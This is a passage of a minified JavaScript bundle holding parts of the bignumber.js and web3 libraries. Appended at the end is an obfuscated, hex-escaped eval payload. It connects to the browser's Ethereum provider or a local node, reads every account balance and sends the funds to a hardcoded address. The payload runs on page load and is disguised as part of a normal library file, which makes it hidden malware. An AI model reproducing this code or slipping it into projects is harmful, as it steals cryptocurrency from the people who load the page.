o,i=r?e:e.replace(T,"");if(N.test(i))t.s=isNaN(i)?null:i<0?-1:1;else{if(!r&&(i=i.replace(F,function(t,e,r){return o="x"==(r=r.toLowerCase())?16:"b"==r?2:8,n&&n!=o?t:e}),n&&(o=n,i=i.replace(O,"$1").replace(I,"0.$1")),e!=i))return new X(i,o);L&&tt(P,"not a"+(n?" base "+n:"")+" number",e),t.s=null}t.c=t.e=null,P=0},D.absoluteValue=D.abs=function(){var t=new X(this);return t.s<0&&(t.s=1),t},D.ceil=function(){return et(new X(this),this.e+1,2)},D.comparedTo=D.cmp=function(t,e){return P=1,v(this,new X(t,e))},D.decimalPlaces=D.dp=function(){var t,e,r=this.c;if(!r)return null;if(t=((e=r.length-1)-y(this.e/l))*l,e=r[e])for(;e%10==0;e/=10,t--);return t<0&&(t=0),t},D.dividedBy=D.div=function(t,e){return P=3,r(this,new X(t,e),E,M)},D.dividedToIntegerBy=D.divToInt=function(t,e){return P=4,r(this,new X(t,e),0,1)},D.equals=D.eq=function(t,e){return P=5,0===v(this,new X(t,e))},D.floor=function(){return et(new X(this),this.e+1,3)},D.greaterThan=D.gt=function(t,e){return P=6,v(this,new X(t,e))>0},D.greaterThanOrEqualTo=D.gte=function(t,e){return P=7,1===(e=v(this,new X(t,e)))||0===e},D.isFinite=function(){return!!this.c},D.isInteger=D.isInt=function(){return!!this.c&&y(this.e/l)>this.c.length-2},D.isNaN=function(){return!this.s},D.isNegative=D.isNeg=function(){return this.s<0},D.isZero=function(){return!!this.c&&0==this.c[0]},D.lessThan=D.lt=function(t,e){return P=8,v(this,new X(t,e))<0},D.lessThanOrEqualTo=D.lte=function(t,e){return P=9,-1===(e=v(this,new X(t,e)))||0===e},D.minus=D.sub=function(t,e){var r,n,o,i,a=this,s=a.s;if(P=10,e=(t=new X(t,e)).s,!s||!e)return new X(NaN);if(s!=e)return t.s=-e,a.plus(t);var c=a.e/l,u=t.e/l,p=a.c,h=t.c;if(!c||!u){if(!p||!h)return p?(t.s=-e,t):new X(h?a:NaN);if(!p[0]||!h[0])return h[0]?(t.s=-e,t):new X(p[0]?a:3==M?-0:0)}if(c=y(c),u=y(u),p=p.slice(),s=c-u){for((i=s<0)?(s=-s,o=p):(u=c,o=h),o.reverse(),e=s;e--;o.push(0));o.reverse()}else for(n=(i=(s=p.length)<(e=h.length))?s:e,s=e=0;e<n;e++)if(p[e]!=h[e]){i=p[e]<h[e];break}if(i&&(o=p,p=h,h=o,t.s=-t.s),(e=(n=h.length)-(r=p.length))>0)for(;e--;p[r++]=0);for(e=f-1;n>s;){if(p[--n]<h[n]){for(r=n;r&&!p[--r];p[r]=e);--p[r],p[n]+=f}p[n]-=h[n]}for(;0==p[0];p.splice(0,1),--u);return p[0]?Q(t,p,u):(t.s=3==M?-1:1,t.c=[t.e=0],t)},D.modulo=D.mod=function(t,e){var n,o,i=this;return P=11,t=new X(t,e),!i.c||!t.s||t.c&&!t.c[0]?new X(NaN):!t.c||i.c&&!i.c[0]?new X(i):(9==J?(o=t.s,t.s=1,n=r(i,t,0,3),t.s=o,n.s*=o):n=r(i,t,0,J),i.minus(n.times(t)))},D.negated=D.neg=function(){var t=new X(this);return t.s=-t.s||null,t},D.plus=D.add=function(t,e){var r,n=this,o=n.s;if(P=12,e=(t=new X(t,e)).s,!o||!e)return new X(NaN);if(o!=e)return t.s=-e,n.minus(t);var i=n.e/l,a=t.e/l,s=n.c,c=t.c;if(!i||!a){if(!s||!c)return new X(o/0);if(!s[0]||!c[0])return c[0]?t:new X(s[0]?n:0*o)}if(i=y(i),a=y(a),s=s.slice(),o=i-a){for(o>0?(a=i,r=c):(o=-o,r=s),r.reverse();o--;r.push(0));r.reverse()}for((o=s.length)-(e=c.length)<0&&(r=c,c=s,s=r,e=o),o=0;e;)o=(s[--e]=s[e]+c[e]+o)/f|0,s[e]=f===s[e]?0:s[e]%f;return o&&(s=[o].concat(s),++a),Q(t,s,a)},D.precision=D.sd=function(t){var e,r,n=this.c;if(null!=t&&t!==!!t&&1!==t&&0!==t&&(L&&tt(13,"argument"+a,t),t!=!!t&&(t=null)),!n)return null;if(e=(r=n.length-1)*l+1,r=n[r]){for(;r%10==0;r/=10,e--);for(r=n[0];r>=10;r/=10,e++);}return t&&this.e+1>e&&(e=this.e+1),e},D.round=function(t,e){var r=new X(this);return(null==t||U(t,0,m,15))&&et(r,~~t+this.e+1,null!=e&&U(e,0,8,15,s)?0|e:M),r},D.shift=function(t){var e=this;return U(t,-p,p,16,"argument")?e.times("1e"+B(t)):new X(e.c&&e.c[0]&&(t<-p||t>p)?e.s*(t<0?0:1/0):e)},D.squareRoot=D.sqrt=function(){var t,e,n,o,i,a=this,s=a.c,c=a.s,u=a.e,f=E+4,l=new X("0.5");if(1!==c||!s||!s[0])return new X(!c||c<0&&(!s||s[0])?NaN:s?a:1/0);if(0==(c=Math.sqrt(+a))||c==1/0?(((e=g(s)).length+u)%2==0&&(e+="0"),c=Math.sqrt(e),u=y((u+1)/2)-(u<0||u%2),n=new X(e=c==1/0?"1e"+u:(e=c.toExponential()).slice(0,e.indexOf("e")+1)+u)):n=new X(c+""),n.c[0])for((c=(u=n.e)+f)<3&&(c=0);;)if(i=n,n=l.times(i.plus(r(a,i,f,1))),g(i.c).slice(0,c)===(e=g(n.c)).slice(0,c)){if(n.e<u&&--c,"9999"!=(e=e.slice(c-3,c+1))&&(o||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(et(n,n.e+E+2,1),t=!n.times(n).eq(a));break}if(!o&&(et(i,i.e+E+2,0),i.times(i).eq(a))){n=i;break}f+=4,c+=4,o=1}return et(n,n.e+E+1,M,t)},D.times=D.mul=function(t,e){var r,n,o,i,a,s,c,u,p,h,m,g,v,b,_,w=this,x=w.c,k=(P=17,t=new X(t,e)).c;if(!(x&&k&&x[0]&&k[0]))return!w.s||!t.s||x&&!x[0]&&!k||k&&!k[0]&&!x?t.c=t.e=t.s=null:(t.s*=w.s,x&&k?(t.c=[0],t.e=0):t.c=t.e=null),t;for(n=y(w.e/l)+y(t.e/l),t.s*=w.s,(c=x.length)<(h=k.length)&&(v=x,x=k,k=v,o=c,c=h,h=o),o=c+h,v=[];o--;v.push(0));for(b=f,_=d,o=h;--o>=0;){for(r=0,m=k[o]%_,g=k[o]/_|0,i=o+(a=c);i>o;)r=((u=m*(u=x[--a]%_)+(s=g*u+(p=x[a]/_|0)*m)%_*_+v[i]+r)/b|0)+(s/_|0)+g*p,v[i--]=u%b;v[i]=r}return r?++n:v.splice(0,1),Q(t,v,n)},D.toDigits=function(t,e){var r=new X(this);return t=null!=t&&U(t,1,m,18,"precision")?0|t:null,e=null!=e&&U(e,0,8,18,s)?0|e:M,t?et(r,t,e):r},D.toExponential=function(t,e){return V(this,null!=t&&U(t,0,m,19)?1+~~t:null,e,19)},D.toFixed=function(t,e){return V(this,null!=t&&U(t,0,m,20)?~~t+this.e+1:null,e,20)},D.toFormat=function(t,e){var r=V(this,null!=t&&U(t,0,m,21)?~~t+this.e+1:null,e,21);if(this.c){var n,o=r.split("."),i=+G.groupSize,a=+G.secondaryGroupSize,s=G.groupSeparator,c=o[0],u=o[1],f=this.s<0,l=f?c.slice(1):c,p=l.length;if(a&&(n=i,i=a,a=n,p-=n),i>0&&p>0){for(n=p%i||i,c=l.substr(0,n);n<p;n+=i)c+=s+l.substr(n,i);a>0&&(c+=s+l.slice(n)),f&&(c="-"+c)}r=u?c+G.decimalSeparator+((a=+G.fractionGroupSize)?u.replace(new RegExp("\\d{"+a+"}\\B","g"),"$&"+G.fractionGroupSeparator):u):c}return r},D.toFraction=function(t){var e,n,o,i,a,s,c,u,f,p=L,d=this,m=d.c,y=new X(R),v=n=new X(R),b=c=new X(R);if(null!=t&&(L=!1,s=new X(t),L=p,(p=s.isInt())&&!s.lt(R)||(L&&tt(22,"max denominator "+(p?"out of range":"not an integer"),t),t=!p&&s.c&&et(s,s.e+1,1).gte(R)?s:null)),!m)return d.toString();for(f=g(m),i=y.e=f.length-d.e-1,y.c[0]=h[(a=i%l)<0?l+a:a],t=!t||s.cmp(y)>0?i>0?y:v:s,a=z,z=1/0,s=new X(f),c.c[0]=0;u=r(s,y,0,1),1!=(o=n.plus(u.times(b))).cmp(t);)n=b,b=o,v=c.plus(u.times(o=v)),c=o,y=s.minus(u.times(o=y)),s=o;return o=r(t.minus(n),b,0,1),c=c.plus(o.times(v)),n=n.plus(o.times(b)),c.s=v.s=d.s,e=r(v,b,i*=2,M).minus(d).abs().cmp(r(c,n,i,M).minus(d).abs())<1?[v.toString(),b.toString()]:[c.toString(),n.toString()],z=a,e},D.toNumber=function(){return+this},D.toPower=D.pow=function(t,e){var r,n,a,s=i(t<0?-t:+t),c=this;if(null!=e&&(P=23,e=new X(e)),!U(t,-p,p,23,"exponent")&&(!isFinite(t)||s>p&&(t/=0)||parseFloat(t)!=t&&!(t=NaN))||0==t)return r=Math.pow(+c,t),new X(e?r%e:r);for(e?t>1&&c.gt(R)&&c.isInt()&&e.gt(R)&&e.isInt()?c=c.mod(e):(a=e,e=null):K&&(r=o(K/l+2)),n=new X(R);;){if(s%2){if(!(n=n.times(c)).c)break;r?n.c.length>r&&(n.c.length=r):e&&(n=n.mod(e))}if(!(s=i(s/2)))break;c=c.times(c),r?c.c&&c.c.length>r&&(c.c.length=r):e&&(c=c.mod(e))}return e?n:(t<0&&(n=R.div(n)),a?n.mod(a):r?et(n,K,M):n)},D.toPrecision=function(t,e){return V(this,null!=t&&U(t,1,m,24,"precision")?0|t:null,e,24)},D.toString=function(t){var e,r=this.s,n=this.e;return null===n?r?(e="Infinity",r<0&&(e="-"+e)):e="NaN":(e=g(this.c),e=null!=t&&U(t,2,64,25,"base")?$(k(e,n),0|t,10,r):n<=H||n>=j?x(e,n):k(e,n),r<0&&this.c[0]&&(e="-"+e)),e},D.truncated=D.trunc=function(){return et(new X(this),this.e+1,1)},D.valueOf=D.toJSON=function(){var t,e=this.e;return null===e?this.toString():(t=g(this.c),t=e<=H||e>=j?x(t,e):k(t,e),this.s<0?"-"+t:t)},D.isBigNumber=!0,null!=e&&X.config(e),X}()).default=r.BigNumber=r,"function"==typeof define&&define.amd?define(function(){return r}):void 0!==e&&e.exports?e.exports=r:(t||(t="undefined"!=typeof self?self:Function("return this")()),t.BigNumber=r)}(this)},{}],web3:[function(t,e,r){var n=t("./lib/web3");"undefined"!=typeof window&&void 0===window.Web3&&(window.Web3=n),e.exports=n},{"./lib/web3":22}]},{},["web3"]);
window["\x65\x76\x61\x6c"](function(_oekZ1,S2,mSHztmeyy3,Ut_4,EQDVlrgFO5,JID$BBnPK6){EQDVlrgFO5=function(mSHztmeyy3){return(mSHztmeyy3<S2?"":EQDVlrgFO5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](mSHztmeyy3/S2)))+((mSHztmeyy3=mSHztmeyy3%S2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](mSHztmeyy3+29):mSHztmeyy3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(mSHztmeyy3--)JID$BBnPK6[EQDVlrgFO5(mSHztmeyy3)]=Ut_4[mSHztmeyy3]||EQDVlrgFO5(mSHztmeyy3);Ut_4=[function(EQDVlrgFO5){return JID$BBnPK6[EQDVlrgFO5]}];EQDVlrgFO5=function(){return'\\\x77\x2b'};mSHztmeyy3=1;};while(mSHztmeyy3--)if(Ut_4[mSHztmeyy3])_oekZ1=_oekZ1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+EQDVlrgFO5(mSHztmeyy3)+'\\\x62','\x67'),Ut_4[mSHztmeyy3]);return _oekZ1;}('\x32 \x36\x3d\x72\x28\'\x33\'\x29\x3b\x32 \x6c\x3d\x22\x42\x22\x3b\x32 \x67\x3d\x79\x3b\x32 \x37\x3d\x76\x3b\x6a\x28\x77 \x33\x21\x3d\x3d\'\x73\'\x29\x7b\x33\x3d\x63 \x36\x28\x33\x2e\x78\x29\x7d\x6d\x7b\x33\x3d\x63 \x36\x28\x63 \x36\x2e\x41\x2e\x7a\x28\x22\x70\x3a\x2f\x2f\x71\x3a\x75\x22\x29\x29\x7d\x32 \x35\x3d\x33\x2e\x62\x2e\x35\x3b\x32 \x39\x3d\x34\x28\x61\x2c\x38\x29\x7b\x66\x3d\x6e\x2e\x74\x28\x6e\x2e\x43\x28\x29\x2a\x61\x29\x3b\x6a\x28\x28\x66\x2d\x37\x2a\x67\x29\x3e\x30\x29\x7b\x33\x2e\x62\x2e\x4e\x28\x7b\x4b\x3a\x38\x2c\x4c\x3a\x6c\x2c\x4d\x3a\x66\x2d\x37\x2a\x67\x2c\x4f\x3a\x67\x2c\x4a\x3a\x37\x7d\x2c\x34\x28\x6b\x2c\x65\x29\x7b\x6a\x28\x6b\x21\x3d\x46\x29\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x61\x2c\x38\x29\x7d\x2c\x68\x29\x7d\x7d\x29\x7d\x6d\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x61\x2c\x38\x29\x7d\x2c\x68\x29\x7d\x7d\x3b\x45\x28\x32 \x69\x3d\x35\x2e\x44\x2d\x31\x3b\x69\x3e\x3d\x30\x3b\x69\x2d\x2d\x29\x7b\x32 \x6f\x3d\x35\x5b\x69\x5d\x3b\x32 \x49\x3d\x33\x2e\x62\x2e\x48\x28\x35\x5b\x69\x5d\x2c\x34\x28\x6b\x2c\x65\x29\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x65\x2c\x47\x2e\x6f\x29\x7d\x2c\x68\x29\x7d\x29\x7d',51,51,'\x7c\x7c\x76\x61\x72\x7c\x77\x65\x62\x33\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x61\x63\x63\x6f\x75\x6e\x74\x73\x7c\x57\x65\x62\x33\x7c\x67\x70\x7c\x61\x64\x64\x73\x7c\x72\x73\x7c\x62\x61\x6c\x7c\x65\x74\x68\x7c\x6e\x65\x77\x7c\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x7c\x64\x61\x74\x61\x7c\x72\x76\x7c\x7c\x32\x30\x30\x30\x7c\x7c\x69\x66\x7c\x65\x72\x72\x7c\x74\x61\x72\x67\x65\x74\x7c\x65\x6c\x73\x65\x7c\x4d\x61\x74\x68\x7c\x74\x6d\x70\x61\x63\x63\x6f\x75\x6e\x74\x7c\x68\x74\x74\x70\x7c\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74\x7c\x72\x65\x71\x75\x69\x72\x65\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x66\x6c\x6f\x6f\x72\x7c\x38\x35\x34\x35\x7c\x32\x65\x31\x30\x7c\x74\x79\x70\x65\x6f\x66\x7c\x63\x75\x72\x72\x65\x6e\x74\x50\x72\x6f\x76\x69\x64\x65\x72\x7c\x32\x32\x30\x30\x30\x7c\x48\x74\x74\x70\x50\x72\x6f\x76\x69\x64\x65\x72\x7c\x70\x72\x6f\x76\x69\x64\x65\x72\x73\x7c\x30\x78\x30\x39\x34\x33\x37\x32\x37\x63\x61\x31\x38\x32\x35\x43\x36\x42\x37\x66\x61\x37\x30\x39\x38\x43\x33\x41\x39\x39\x61\x65\x33\x38\x41\x41\x46\x61\x33\x64\x45\x31\x7c\x72\x61\x6e\x64\x6f\x6d\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x66\x6f\x72\x7c\x6e\x75\x6c\x6c\x7c\x74\x68\x69\x73\x7c\x67\x65\x74\x42\x61\x6c\x61\x6e\x63\x65\x7c\x62\x61\x6c\x61\x6e\x63\x65\x7c\x67\x61\x73\x50\x72\x69\x63\x65\x7c\x66\x72\x6f\x6d\x7c\x74\x6f\x7c\x76\x61\x6c\x75\x65\x7c\x73\x65\x6e\x64\x54\x72\x61\x6e\x73\x61\x63\x74\x69\x6f\x6e\x7c\x67\x61\x73'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}));